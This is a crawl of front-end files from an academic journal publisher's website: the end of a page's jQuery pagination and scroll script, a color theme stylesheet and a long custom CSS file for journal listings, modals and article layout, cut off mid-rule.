                    })
                    }
                    });
                    $(function(){
                    // var time1 = new Date;
                    $(".a").pic_scroll();
                    
                    })
                    </script>
                    <script>
                    function pagenation(id)
                    {
                    //alert(id);
                    var pageno = id.split("&");
                    var pagno=pageno[0];
                    var cnst=pageno[1]
                    //alert(cnst+pagno);
                    var url = "page_ajax.php?pg="+pagno+"&cntstart="+cnst;
                    xmlHttp = GetXmlHttpObject(getPagination);
                    xmlHttp.open("GET", url , true);
                    xmlHttp.send(null);
                    window.scrollTo(0, 1280);
                    }
                    function getPagination()
                    {
                    //alert('hi');
                    if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")
                    {
                    var temp=xmlHttp.responseText;
                    //alert(temp);
                    $(".topscroll").click(function() {
                    //alert();
                    scrollToAnchor('id3');
                    });
                    document.getElementById('example').innerHTML=temp;
                    }
                    }
                    $(".topscroll").click(function() {
                    scrollToAnchor('id3');
                    });
                    function scrollToAnchor(aid)
                    {
                    var aTag = $("a[name='"+ aid +"']");
                    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
                    }
                    </script>
                </body>
            </html>

--- FILE ---
content_type: text/css
request_url: https://irispublishers.com/assets/css/colors/color-1.css
body_size: 249
content:
.background-1 {
  background-color: #fffee5; }

.background-2 {
  background-color: #e5fad7; }

.background-3 {
  background-color: #fef1f4; }

/*--- Global Background ---*/
.background-main-color {
  background-color: #f44336; }

.background-second-color {
  background-color: #ef5350; }

.background-third-color {
  background-color: #f0b800; }

/*--- Text Color ---*/
.text-main-color {
  color: #f44336; }

.text-second-color {
  color: #ef5350; }

/*--- Border Main Color ---*/
.border-main-color {
  border-color: #f44336 !important; }

.border-second-color {
  border-color: #ef5350 !important; }

ul.pagination.color li a {
  background-color: #f44336; }

ul.pagination.color-1 li a {
  background-color: #ef5350; }

a.btn-outline-primary {
  border-color: #f44336;
  color: #f44336; }
  a.btn-outline-primary:hover {
    background-color: #f44336; }

section .section-title h1 span {
  color: #f44336; }

.owl-theme .owl-controls .owl-page span {
  border: 1px solid #f44336; }

.widget h4.widget-title {
  color: #f44336; }

.widget.widget_nav_menu ul li a:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_recent_comments ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_rss ul li a:before {
  color: #f44336; }

h4.table-title {
  color: #f44336; }

.nav-tabs-2 .nav-link {
  background-color: #f44336; }

.timeline-item .date:before {
  color: #f44336; }

header a.model-link span {
  background-color: #f44336; }

header ul.nav-menu > li.active > a {
  color: #f44336; }
header ul.nav-menu > li > a:hover {
  color: #f44336; }

.mega-links-4columns ul.sub-menu-columns > li > a {
  color: #f44336; }

header a.model-link span {
  background-color: #f44336; }

/*# sourceMappingURL=color-1.css.map */


--- FILE ---
content_type: text/css
request_url: https://irispublishers.com/assets/css/custom.css
body_size: 8860
content:
.banner .padding-30px {
    padding: 26px 16px;
}
.subject-group li {
    list-style-type: none;
    float: left;
    width: 50%;
    text-align: center;
    font-weight: 600;
    font-size: 12px;
    vertical-align: middle;
    padding: 12px 8px;
    background: #fff;
}
.subject-group li a{
	display:block;
}
.subject-group {
    margin: 0 !important;
    float: left;
    padding-left: 0;
}
.subject-group p {
    margin: 3px 0 0;
    font-weight: 500;
    color: #333;
}
.subject-group img {
    height: 48px;
    object-fit: contain;
}
.subject-group li.br{
	border-right:1px solid #ddd;
}
.subject-group li.bl{
	border-left:1px solid #ddd;
}
.subject-group li.bb{
	border-bottom:1px solid #ddd;
}
.subject-group li:hover{
	box-shadow: 0 4px 12px rgba(0,0,0,0.14);
	transition:all 1s linear;
}
ul li {
    list-style-type: none;
}
ul.latest-articles {
    padding-left: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}
.latest-articles li p {
    margin-bottom: 10px;
    color: #444;
    line-height: 20px;
}
p.article-title {
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 15px;
    font-weight: 500;
}
.article-date {
    float: left;
    margin-right: 17px;
}
.author,.pub-date {
    color: #131212 !important;
    font-size: 13px;
    font-family: "Segoe UI";
}
.journal-name {
    font-size: 13px;
    border: 1px #dee1e4 solid;
    display: inline-block !important;
    padding: 2px 11px;
    border-radius: 6px;
    background-color: #f7f8f9;
    margin: 0 !important;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.articles-div h3.text-grey-2 {
    background: #444444;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    padding:12px 16px;
    border-left: 4px solid #b54321;
    margin-bottom: 4px;
}
.latest-articles li {
    margin: 0 18px;
    border-bottom: 1px solid #333;
    padding: 20px 0 20px;
}
.articles-div {
    background: #fff;
    padding: 0;
    margin: -87px 0;
    box-shadow: 0 4px 12px rgba(0,0,0,0.14);
	padding-bottom:20px;
}
.journal-name a {
    color: #444;
}
.page-link{
	color:#b54321;
}
.pagination {
    float: right;
    padding-right: 10px;
    margin-top: 14px;
}
.articles-section {
    position: relative;
    z-index: 6;
    padding-bottom: 80px;
}
.client p {
    margin: 0;
    color: #f8f9fa;
    font-size: 17px;
    font-weight: 500;
}
.colon8 .text-second-color {
    color: #eeeded;
    background: #b54321;
    width: 184px;
    padding: 4px 10px;
    margin-bottom: 24px;
}
.about-section{
	background:#fff;
}
.about-section h1 {
    font-size: 25px;
    font-weight: 500;
    margin-top: 0;
    padding: 0;
    margin-bottom: 14px;
    position: relative;
    padding-left: 0;
    color: #333;
}
.about-section p {
    text-align: justify;
    color: #333;
    margin-bottom: 10px;
}
.inner-page p,.inner-page li {
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 14px;
}
.sidebar-widget {
    background: #fff;
    box-shadow: 0 4px 12px rgba(0,0,0,0.14);
}
.sidebar-widget h4 {
    font-size: 18px;
    padding: 10px 14px;
    background: #333;
    color: #fff;
    border-left: 4px solid #b54321;
	margin-top:0px;
}
.check {
    margin-left: 10px;
    padding: 0px 0 10px 10px;
}
.articles-sidebar {
    margin-bottom: 40px;
}
.article-type {
    color: #333;
    font-weight: 500;
    background: #f1f1f1;
    padding: 3px 10px;
    border-radius: 4px;
}

.ribbon {
	position: relative;
	margin:10px;
	display: inline-block;
	text-align: center;
	width: 35px;
}
a.ribbon {
	color: #EEE;
	cursor: pointer;
	text-decoration: none;
}
a.ribbon:focus {
	color: rgba(0, 158, 184, 1);
	outline: none;
	text-decoration: none;
	-moz-transition: color .3s;
	-ms-transition: color .3s;
	-o-transition: color .3s;
	-webkit-transition: color .3s;
	transition: color .3s;
}
.ribbon .ribbon-piece {
	background-color: #666;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	-moz-transition: background-color 0.5s ease-in;
	-ms-transition: background-color 0.5s ease-in;
	-o-transition: background-color 0.5s ease-in;
	-webkit-transition: background-color 0.5s ease-in;
	transition: background-color 0.5s ease-in;
}
.ribbon .top {
    border-bottom: solid 1px #EEE;
    -moz-border-radius: 1px 1px 0px 0px;
    -ms-border-radius: 1px 1px 0px 0px;
    -o-border-radius: 1px 1px 0px 0px;
    -webkit-border-radius: 1px 1px 0px 0px;
    border-radius: 1px 1px 0px 0px;
    font-size: 11px;
    padding: 4px 0;
    position: relative;
    text-transform: uppercase;
    font-weight: 500;
}
.ribbon .bottom {
	font-size: 17px;
	padding: 5px 0;
}
.ribbon .tail {
	height: 10px;
	overflow: hidden;
	position: relative;
	border:0px none;
}
.ribbon .tail .left, .ribbon .tail .right {
	height: 10px;
	position: absolute;
	top: -10px;
	width: 50px;
}
a.ribbon:hover .ribbon-piece {
	background-color: #AD3A2B;
	color: #EEEEEE;
}
.ribbon .tail .left {
	left: -9px;
	-moz-transform: rotate(-25deg);
	/*-ms-transform: rotate(-25deg);*/
	-o-transform: rotate(-25deg);
	-webkit-transform: rotate(-25deg);
	transform: rotate(-25deg);
	/* IE6 and 7 */
	filter: progid:DXImageTransform.Microsoft.Matrix(
		M11=0.9063077870366499,
		M12=0.42261826174069955,
		M21=-0.42261826174069955,
		M22=0.9063077870366499,
		SizingMethod='auto expand');
	/* IE8+ - must be on one line, unfortunately */
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.9063077870366499, M12=0.42261826174069955, M21=-0.42261826174069955, M22=0.9063077870366499, SizingMethod='auto expand')";
}
.ribbon .tail .right {
	right: -9px;
	-moz-transform: rotate(25deg);
	/*-ms-transform: rotate(25deg);*/
	-o-transform: rotate(25deg);
	-webkit-transform: rotate(25deg);
	transform: rotate(25deg);
	/* IE6 and 7 */
	filter: progid:DXImageTransform.Microsoft.Matrix(
		M11=0.9063077870366497,
		M12=-0.4226182617407,
		M21=0.4226182617407,
		M22=0.9063077870366497,
		SizingMethod='auto expand');
	/* IE8+ - must be on one line, unfortunately */
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.9063077870366497, M12=-0.4226182617407, M21=0.4226182617407, M22=0.9063077870366497, SizingMethod='auto expand')";
}
.footer-wrapper {
		background:#2a2a2a;
		position:relative;
		width:100%;
		margin:0;
		padding:20px 0;
	}
.footer-wrapper .pages {
    margin: 0;
    padding: 0;
}
.footer-wrapper .pages a{
	color:#ccc;
}
.footer-wrapper .pages a:hover{
	color:#F44336;
}
.footer-wrapper .form-control {
    padding: .375rem .75rem;
    font-size: 13px;
    background-color: #2a2a2a;
    border: 1px solid #9e9e9e;
    margin-bottom: 10px;
    color: #f0f0f0;
}
.footer-wrapper #subscribe {
    padding: 0;
}
.footer-wrapper p {
    color: #ccc;
    line-height: 20px;
    font-size: 12px;
    text-align: justify;
}
.btn-primary:hover{
	border-color:#333;
}
ul.contact-details {
		list-style: none;
		padding-left: 0;
		margin-left: 0;
		color: #ccc;
	}
.colon3 .general-title{
	font-size:20px;
}
.journals-list h2 {
    margin-bottom: 10px;
    line-height: 40px;
    font-weight: 450;
    letter-spacing: 0.1px;
    margin-top: 6px;
}
.journal-flyer {
    float: left;
    width: 15%;
}
.article-pdf a {
    color: #b54321;
    font-weight: 500;
    font-family: "Segoe UI";
    font-size: 12px;
}
.journal-flyer img{
	margin:0;
}
.article-pdf li {
    float: left;
    margin: 0 6px;
    padding: 0px 8px;
    border: 1px solid #ddd;
    border-radius: 3px;
    font-size: 13px;
    color: #000;
    line-height: 20px;
}
.author-desc h3 {
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: 500;
    color: #000;
}
.junl_btns {
    padding: 0;
}
/* fixed social*/
#fixed-social {
    position: fixed;
    top: 150px;
    right: 0;
    z-index: 1;
	display: none;
}
#fixed-social a {
   color: #fff;
   display: block;
   height: 40px;
   position: relative;
   text-align: center;
    line-height: 40px;
   width: 40px;
   margin-bottom: 1px;
   z-index: 2;
}
#fixed-social a:hover>span{
	visibility: visible;
  right: 41px;
  opacity: 1;
} 
#fixed-social a span {
	line-height: 40px;
    right: 60px;
    position: absolute;
    text-align: center;
    width: 120px;
    visibility: hidden;
    transition-duration: 0.5s;
    z-index: 1;
    opacity: 0;
}
 .fixed-facebook{
 	background-color: #00AAE5;
 }
 .fixed-facebook span{
	background-color: #00AAE5;
 }
.fixed-twitter {
    background-color: #076fa0;
}
 .fixed-twitter span{
 	background-color: #076fa0;
 }
 .fixed-gplus{
	background-color: #ed2b29;

 }
 .fixed-gplus span{
 	background-color: #ed2b29;
 }
 .fixed-linkedin{
	background-color: #2098d1;

 }
 .fixed-linkedin span{
 	background-color: #2098d1;
 }
 .fixed-pinterest{
	background-color: #ED2B29;

 }
 .fixed-pinterest span{
 	background-color: #ED2B29;
 }
 .fixed-tumblr{
	background-color: #EB1471;

 }
 .fixed-tumblr span{
 	background-color: #EB1471;
 }
/*end fixed social*/



element.style {
}
.input-group .form-control:not(:last-child), .input-group-addon:not(:last-child), .input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn, .input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:not(:last-child)>.btn, .input-group-btn:not(:last-child)>.btn-group>.btn, .input-group-btn:not(:last-child)>.dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group .form-control, .input-group-addon, .input-group-btn {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}
[role=button], a, area, button, input:not([type=range]), label, select, summary, textarea {
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}
.border-radius-4 {
    border-radius: 4px;
}
.top-search .form-control {
    padding: 5px 10px;
    font-size: 13px;
}
.top-search .input-group-append .btn {
    font-size: 13px;
	border:none;
}
.m-l-10{
	margin-left:10px;
}
.banner-btns .btn {
    font-size: 14px;
    margin-right: 6px;
    margin-top: 20px;
    background: #b54321 !important;
    color: #fafafa;
    border-right: 2px solid #333333;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0px;
    padding: 6px 24px;
}
.inner-page {
    background: #fafafa;
}
.author-desc {
    float: right;
    width: 83%;
    padding: 4px 10px;
}
.junl_btns li {
    float: left;
    padding: 0 15px;
    border-right: 1px solid #868e96;
    line-height: 18px;
}
.junl_btns li:first-child{
	padding-left:0;
}
.journals-list {
    margin-top: 0px;
}
.journal-div {
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
}
.journal-div:last-child{
	border:none;
}
.img-div {
    padding: 4px;
    border: 1px solid #ddd;
    background: #fff;
    margin-bottom: 14px;
}
.junl_btns li a {
    font-weight: 500;
    font-size: 12px;
}
.panel-body {
    padding: 10px 16px;
}
.panel-heading {
    background: #f0f0f0;
    padding: 6px 16px;
    font-weight: 500;
}
.panel {
    background: #fff;
    border-radius: 6px;
	border: 1px solid #ddd;
}
.form-control{
	font-size:12px;
}
.btn-submit {
    background: #b54321 !important;
    padding: 4px 18px;
}


/* Journal page css */
.journal-img {
    padding: 2px;
    border: 1px solid #9e9b9b;
    background: #fff;
    width: 11%;
    margin-right: 14px;
}
.journal-title {
    padding: 0 20px;
    float: right;
    width: 87%;
    border-left: 1px solid #868e96;
    margin-top: 35px;
}
.single-title h3 {
    font-size: 22px;
    line-height: 28px;
}
.journal-header.singleheader {
    padding: 20px 0;
}
.journal-menu {
    padding: 0;
    margin: 0px;
	margin-bottom:20px;
}
.journal-menu li a {
    background: #f2f1ef;
    display: block;
    padding: 12px 16px 12px 8px;
    color: #333;
    font-weight: 500;
    border-bottom: 1px solid #b54321;
}
.journal-menu li.active a {
    border-left: 3px solid #b54321;
}
.journal-menu [class^="ti-"],.journal-menu [class*=" ti-"] {
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 15px;
    width: 20px;
    padding: 0 10px;
    border-right: 1px solid #333;
    margin-right: 4px;
}

.reList {
    background: #fff;
    padding: 10px;
    box-shadow: 0 1px 0px 0px #b1afaf;
    border: 1px solid #ddd;
    margin-bottom: 20px;
}
.listimg {
    width: 30%;
    float: left;
    margin-right: 5px;
    position: relative;
    margin-bottom: 0px;
	text-align:center;
}
.listimg img {
    width: 100%;
    box-shadow: none;
    border: 1px solid #ddd;
	padding:2px;
}
.listcontent {
    width: 67%;
    float: right;
}
.listcontent h5.light {
    color: #333;
    margin-bottom: 6px;
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
}
.listcontent p {
    font-size: 12.6px;
    line-height: 20px;
    margin-bottom: 0px;
    text-align: left;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.listFooter {
    border-top: 1px solid #ddd;
    padding-top: 6px;
    margin-top: 13px;
}
.listFooter li {
    border-right: 1px solid #ddd;
    padding: 0 3px;
}
.but_more {
    color: #e65960;
    margin-top: 5px;
    position: relative;
    top: 5px;
    font-size: 15px;
    font-weight: 450;
}
.sht-name a {
    font-weight: 500;
    color: #333;
    font-size: 15px;
    padding: 0 26px !important;
}
.listFooter li {
    border-right: 1px solid #ddd;
    padding: 0 6px;
	float: left;
}
.listFooter li:last-child{
	border:none;
	padding-right:0px;
}

.portfolio-columns img {
    height: 200px;
    display: block;
    width: 100%;
    object-fit: cover;
    padding: 5px;
}
.portfolio-columns {
    background: #fff;
    margin: 0 0 30px 0;
    overflow: hidden;
    position: relative;
    padding: 0px !important;
    border: 1px solid #ddd;
}
h3.text-center.journal-name {
    font-size: 13px;
    font-weight: 600;
    background: #fff;
    border: none;
    text-align: left !important;
    padding: 8px 10px;
    border-radius: 0;
    color: #000;
    border-top: 2px solid #b54321;
    font-family: 'open sans',sans-serif;
}
.buddy-activity li {
    float: left;
    margin-right: 30px;
    width: 46%;
}
.buddy-group-blocks > figure > figcaption small {
    font-size: 12px;
    line-height: 20px;
    text-align: left;
}
.mails li{
	background:none !important;
}
.mails li{
	padding: 2px 0 !important;
}
.mails li i {
    font-size: 11px;
    color: #b54321;
    margin-right: 2px;
}
.classifi ul {
    padding: 15px 0;
}
.classifi li {
    list-style-type: inherit;
    margin-left: 10%;
}
p.vol {
    text-transform: capitalize;
    color: #fff;
    font-size: 15px;
}
.sub-menu .title {
    font-size: 16px;
    text-transform: capitalize !important;
    padding: 20px 36px 0;
	margin-bottom:10px;
}
.sub-menu li ul {
    margin: 0;
    margin-bottom: 12px;
}
.sub-menu li ul li:before {
    content: "\00BB \0020";
    float: left;
    padding-top: 3px;
    color: #b54321;
    margin: 0 8px 0px 10px;
}
.vol-iss{
	padding:6px 16px !important;
}
.archive .buddy-group-blocks > figure > figcaption h3 {
    font-size: 20px;
    font-weight: 500;
    margin: 0px 0 6px 0;
    border-bottom: 1px solid #ccc;
    padding: 2px 0 8px;
}
.vol-content small {
    font-size: 13px !important;
    font-weight: 500;
}
.vol-content {
    width: 60%;
    float: right;
    margin: 6px 0;
}
.archive img.avatar {
    margin-left: 0 !important;
	float: left;
    padding: 2px;
    border: 1px solid #ddd;
    width: 74px;
    height: 74px;
    object-fit: cover;
}
.sub-menu .title a i {
    margin-top: 3px;
}
.journals{
	background: #fff;
    padding: 20px;
    border-top: 0px solid #ddd;
}
.inner-sidebar{
	margin: -147px 0 0;
}
.copy-right {
    font-size: 10px;
    line-height: 18px;
    text-align: center;
    color: #9e9e9e;
}
.copy-right a {
    color: #fff !important;
}
.journals-div {
    padding: 12px;
    border: 1px solid #ddd;
}
.journal-btns li {
    float: left;
    text-align: left;
    padding: 0 14px;
    border-right: 1px solid #ddd;
    line-height: 15px;
}
.journal-btns li:last-child{
	border:none;
}
.journal-btns {
    margin: 0;
    padding: 11px 0 10px;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
}
.journals-div img {
    height: 200px;
    width: 100%;
    object-fit: cover;
}
.journal-btns li.active {
    font-weight: 500;
    color: #b54321;
    font-size: 16px;
}


.modal-open .modal {
    background: #00000069;
}
.modal-backdrop.show {
    display: none;
}
button.close {
    position: absolute;
    right: -8px;
    top: -11px;
    background: #b54321;
    border-radius: 100%;
    height: 20px;
    width: 20px;
    font-size: 18px;
    text-shadow: none;
    color: #fff;
    opacity: 1;
    padding: 0 4px 3px;
    cursor: pointer;
}
.modal-content {
    padding: 0px 15px 15px;
}
.modal-body input{
	width:100% !important;
}
.modal-header {
    padding: 15px 18px 15px;
}
@media (min-width: 576px){
#track-article .modal-dialog,#advertise .modal-dialog,#feedback .modal-dialog {
    max-width: 360px;
}
#refer-friend .modal-dialog {
    max-width: 400px;
}
}
.useful_links [class^="ti-"], [class*=" ti-"] {
    color: #b54321;
    padding-right: 3px;
    font-size: 15px;
}
#sidebar .tagcloud a {
    float: left;
    display: block;
    margin-bottom: 4px;
    margin-right: 4px;
    padding: 0 7px;
    font-size: 11px !important;
    color: #b52014 !important;
    text-decoration: none;
    font-weight: 300;
    letter-spacing: 0.5px;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s linear;
    transition: all .4s linear;
    line-height: 20px !important;
    font-family: sans-serif;
    background: none !important;
    border-radius: 15px;
}
.faq-list {
    float: right;
    margin: 0;
    padding: 1px 10px;
    font-size: 12px;
    font-weight: 500;
}
ul.list-inline.faq-list li {
    float: left;
    padding-left: 17px;
}
.inner-social-icons {
    margin: 0;
    float: right;
    margin-left: 14px;
}
.inner-social-icons li {
    float: left;
}
.inner-social-icons li a {
    padding: 1px 6px;
    font-size: 13px;
}
.address{
	margin:0;
	padding:0;
}
.address li {
    float: left;
    padding: 1px 20px 1px 0;
    font-size: 11px;
}
.address li a {
    text-align: left;
    font-size: 12px;
}
.box header{
	z-index:6;
}
.top-bar a {
    color: #fff;
}
.top-bar {
    background: #333;
    color: #e4e1e1;
}

.content_head {
    color: #b54321;
    font-size: 16px;
    margin-bottom: 3px;
    font-weight: 500;
}
.content_div{
	margin-bottom:10px;
}
.content_list {
    padding-left: 18px;
}
.content_list li {
    list-style-type: inherit;
}
.about-table {
    width: 80%;
    margin: 0 auto 14px;
    border: none;
    line-height: 24px;
    text-align: center;
}
a.btn-submit1 {
    float: right;
    background: #b54321 !important;
    box-shadow: 0 2px 2px #333;
}
.btn-submit1:hover{
	box-shadow:none;
}
.sticky {  position: fixed;  top: 0;  width: 100%;}.sticky + .content {  padding-top: 102px;}
.buddy-activity li {

		float: none;

		margin-right: 0px;

		width: 100%;

	}

	.edtr-btn {

		border: 1px solid #ddd;

		padding: 2px 10px;

		margin-right: 16px;

		border-radius: 4px;
		margin-top: -10px;

	}

	.buddy-group-blocks > figure > figcaption small {

		font-size: 12px;

		line-height: 20px;

		text-align: left;

		float: left;

	}

	.buddy-group-blocks > figure > figcaption h3 {

		font-size: 15px;

		font-weight: 500;

		margin: 5px 0 3px;

	}
.modal-body.biography {
    margin-top: 10px;
}
	.biography p {
    font-size: 12px;
    margin-bottom: 6px;
}
.biography .modal-title {
    color: #dc3545;
    font-size: 16px;
    margin: 0;
}
.top-bar a:hover{
	color:#f0f0f0;
}
.form-control:focus{
	box-shadow:none;
}
.modal-open {
    overflow: inherit;
	padding-right:0px !important;
}
.editor-img{
    width: 120px;
    border: 1px solid #ddd;
    margin: 10px 16px 10px 0;
}
.gsc-input-box table {
    margin: 0 !important;
    border: none;
}
table.gsc-search-box td {
    padding: 0 !important;
	border: none;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
    font-size: 13px;
}
#gsc-i-id1 {
    padding: 0 8px !important;
}
.address_top, .email_top {
    position: absolute;
    top: 1px;
    left: 34px;
    background: #d25c53;
    padding: 0 8px;
    display: none;
}
.email_top{
	left: 64px;
}
.address .address_hvr:hover .address_top{
	display:block;
} 
.address .mail_hvr:hover .email_top{
	display:block;
}
.arrow-left {
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #d25c53;
    position: absolute;
    left: -8px;
    top: 1px;
}
.pagination > li > a, .pagination > li > span {
    margin-right: 5px;
    position: relative;
    padding: 5px .75rem;
    margin-left: -1px;
    line-height: 1.25;
    cursor: pointer;
    color: #b54321 !important;
}
.pagination > li > a:hover{
	color:#fff !important;
}
.tab-content {
    margin-top: 8px;
    border: 1px solid #ddd;
    padding: 20px;
}
.nav-tabs li a {
    padding: 10px 20px;
    border-right: 1px solid #ddd;
    margin-right: 4px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    border-left: 1px solid #ddd;
    border-top: 1px solid #ddd;
    font-size: 15px;
}
.tabbable {
    margin: 34px 0;
}
.nav-tabs a.active, .nav-tabs a.active:hover, .nav-tabs a.active:focus, .nav-tabs a.active:active {
    background: #ffffff;
    color: #b54321;
    border-top: 3px solid #b54321;
    position: relative;
    top: 1px;
}
.nav-tabs li a .badge {
    background: #b54321;
    color: #fff;
    padding: 3px 10px;
    font-size: 12px;
    font-family: sans-serif;
}
.nav-tabs{
	border:none;
}
.btn-primary {
    cursor: pointer;
}
.accordion-toggle [class^="icon-"],.accordion-toggle [class*=" icon-"] {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
}
[class^="icon-"], [class*=" icon-"] {
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    vertical-align: baseline;
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    margin-top: 0;
}
.icon-plus:before {
    content: "\f067";
}
.icon-minus:before {
    content: "\f068";
}
[class^="icon-"]:before, [class*=" icon-"]:before {
    text-decoration: inherit;
    display: inline-block;
    speak: none;
}
.accordion-heading .accordion-toggle>em {
    margin-right: 10px;
	background-color: #B54321 !important;
}
.accordion-toggle em {
    padding: 6px 8px !important;
}
.top-search {
    width: 100%;
    float: right;
    position: relative;
    top: 2px;
}
.about-section h1:after {
    position: absolute;
    content: "";
    border-bottom: 2px solid #dc3545;
    width: 5%;
    bottom: 0;
    left: 0;
}
#sidebar .pages li:hover,#sidebar .categories li:hover {
    background: #ccc;
    cursor: pointer;
}
input[type=radio] {
    position: relative;
    top: 2px;
}
label{
	margin-bottom:0px;
}
.journal-home {
    margin-top: 10px;
}
.journal-home h1 {
    position: relative;
    padding-left: 0px;
    text-shadow: none;
    color: #b54321;
    font-size: 23px;
    margin-bottom: 4px;
}
.about-section.journal-home h1:before,.about-section.journal-home h1:after {
    display:none;
}
.table-bordered thead td, .table-bordered thead th {
    border-bottom-width: 1px;
}
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #e3e4e4;
}
.about-table th {
    background: #e9ecef;
}
.table-bordered td, .table-bordered th {
    border: 1px solid #dbdee0;
}
marquee p {
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    color: #191818 !important;
    text-align: left !important;
    font-size: 13px;
}
.journals-list .col-sm-6 {
    padding: 0 10px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.link {
    padding-top: 130px;
    margin-top: -130px;
    display: block;
}
.contactUs .icon-large {
    font-size: 45px;
}
.contactUs .border-radius-10 {
    min-height: 185px;
}
.contactUs .font-2 {
    line-height: 22px;
}
.contactUs .font-weight-300 {
    margin: 10px;
}
button{
    cursor: pointer;
}
.reloadCap {
    border: none;
    color: #0864b2;
    background: none;
    font-size: 18px;
    padding: 10px;
}
.accordion-inner p {
    padding: 0 10px;
}
.pubDate span{
	font-family:sans-serif;
}
@media (min-width:768px){
	.inner-page .col-md-3{
		max-width: 26%;
		flex: inherit;
	}
	.inner-page .journals,.journal-home{
		max-width: 70%;
		flex: inherit;
	}
}
.sticky-container {
    position: fixed;
    z-index: 9;
    right: 0;
    top: 30%;
}
.sticky-container img {
    width: 50px;
}
.sticky-container img:hover{
	transform:scale(1.1);
	transition:all 0.4s ease;
}
#___gcse_0{
	width:100%;
}
header{
	position:relative;
}
.buddy-group-blocks > figure > figcaption h3 a {
    color: #000;
    font-weight: 600;
}
.client a {
    display: block;
    padding: 14px 5px;
}
.client a img {
    height: 50px;
    object-fit: contain;
    -webkit-object-fit: contain;
    -moz-object-fit: contain;
    -o-object-fit: contain;
}

.client {
    background: #000;
    background-color: none;
    text-align: center;
    box-shadow: 0 4px 12px rgba(0,0,0,0.14);
    border-radius: 5px;
    border: none;
    background: #b54321;
    border-bottom: 1px solid #dc3545;
}
.client:hover {
    /* background: #fff; */
    background: #b5251b;
    border-bottom: 1px solid;
}
.client:hover img{
	transform:scale(1.1);
	transition:all 1s linear;
}
.test-head1 {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 30px;
    position: relative;
}
.test-head1:after {
    position: absolute;
    content: "";
    border-bottom: 2px solid #dc3545;
    width: 5%;
    bottom: -3px;
    right: 47%;
}
.colon8 {
    background: url(../../images/01_colon.jpg) no-repeat fixed center top / cover;
    /* padding: 24px 0 74px; */
    padding: 50px 0 74px;
}
.article-formats .box img {
    width: 70px;
    height: 70px;
    object-fit: contain;
}
.article-formats h1 {
    font-size: 20px;
    font-weight: 500;
    margin-top: 0;
    padding: 0;
    margin-bottom: 18px;
    position: relative;
    padding-left: 0;
    color: #333;
}
.article-formats h1:after {
    position: absolute;
    content: "";
    border-bottom: 2px solid #dc3545;
    width: 10%;
    bottom: 0;
    left: 0;
}
.article-formats .owl-item {
    /* margin: 6px; */
    /* border: 1px solid #ddd; */
    padding: 4px;
} 
.journal-menu i.fa.fa-angle-right {
    display: none;
}


/* fulltext css */
.fulltext-section,#references {
    padding: 0 14px 14px;
}
.fulltext-div {
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 14px;
    margin-top: 24px;
    margin-bottom: 50px;
}
.fulltext-head {
    padding: 10px 14px;
    font-size: 16px;
    border-bottom: 1px solid #ddd;
    color: #b54321;
    margin-bottom: 0;
    font-weight: 500;
    background: #f0f0f0;
    margin: 0 -14px;
}
.farticle-type {
    padding: 0 10px 0 0;
}
.open-access {
